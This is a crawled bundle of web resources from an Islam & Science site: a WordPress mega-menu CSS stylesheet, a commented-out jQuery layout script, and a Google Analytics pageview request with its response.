#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue .wpmega-widgetarea h2.widgettitle {
  color: #333333;
  font-weight: bold;
  padding-bottom: .4em;
  margin-bottom: 0.6em;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a {
  color: #666666;
  font-size: 12px;
  text-shadow: none;
  background-color: transparent;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
  color: #4a79f3;
  background-color: transparent;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
  color: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item span.um-anchoremulator span.wpmega-item-description {
  font-size: 9px;
  color: #999999;
  text-transform: uppercase;
  padding-top: 2px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-item-description {
  color: #999999;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > span.um-anchoremulator span.wpmega-item-description {
  color: #eeeeee;
}
#megaMenu.wpmega-preset-flat-blue > ul.megaMenu > li.menu-item > .wpmega-nonlink > form#searchform.ubersearch-v2 .ubersearch {
  margin: 5px 5px 0 0;
}
#megaMenu.wpmega-preset-flat-blue > ul.megaMenu > li.menu-item > .wpmega-nonlink > form#searchform.ubersearch-v2 input[type="submit"] {
  background: #111;
  background: rgba(0, 0, 0, 0.8);
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu a span.uber-close,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu span.um-anchoremulator span.uber-close {
  line-height: 47px;
}
#megaMenu.wpmega-nojs li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1,
#megaMenu.megaFullWidthSubs li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1,
#megaMenu li.menu-item.ss-nav-menu-mega.ss-nav-menu-mega-fullWidth ul.sub-menu.sub-menu-1 {
  left: 0;
}
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.mega-with-sub > a:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.ss-nav-menu-mega > a:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after {
  right: 11px;
  border-top-color: #efefef;
}
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.mega-with-sub > a:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-mega > a:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after {
  right: 11px;
  border-left-color: #efefef;
}
@media only screen and (max-width: 767px) {
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu,
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu li.menu-item ul.sub-menu {
    left: 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js
body_size: 149
content:
/*(function($) {
var winh;

function updatePositions() {
	//var min = winh - ($('#header').height() + $('#footer').height() + $('.sub-menu').height() + 39);
	if ($('.main')) {
		$('.main').css({'min-height':winh-161 });
	}
}

$(document).ready(function() {
	winh = $(window).height();
	
	updatePositions();

	$(window).load(function() {
		if (winh < $('body').height()) {
			winh = $('body').height();
		}
		updatePositions();
	});
});

})(jQuery);
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1621018778&t=pageview&_s=1&dl=https%3A%2F%2Fislam-science.net%2Fthe-waning-rigour-of-scientific-quests-1781%2F&ul=en-us%40posix&dt=Islam%20%26%20Science%20%C2%BB%20The%20waning%20rigour%20of%20scientific%20quests&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1294279953&gjid=595946524&cid=21807425.1768801707&tid=UA-43031493-1&_gid=750389541.1768801707&_r=1&_slc=1&z=1169939458
body_size: -451
content:
2,cG-XHLE1X659Y